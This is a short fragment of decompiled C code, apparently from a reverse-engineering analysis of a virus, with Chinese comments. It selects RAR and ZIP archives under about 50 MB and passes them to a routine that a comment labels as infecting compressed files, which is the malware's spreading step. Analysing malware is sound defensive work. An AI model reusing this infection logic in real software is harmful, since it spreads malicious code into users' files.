 if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))
&& !FindFileData.nFileSizeHigh
&& FindFileData.nFileSizeLow < 0x3200000 )
{ // 如果为压缩文件，且大小不大
lstrcpyW(FilePath2, Path);
PathAppendW(FilePath2, FindFileData.cFileName);// 格式化路径
FUN_1000142B_RAR_ZIP((int)FilePath2); // 感染压缩文件
}
}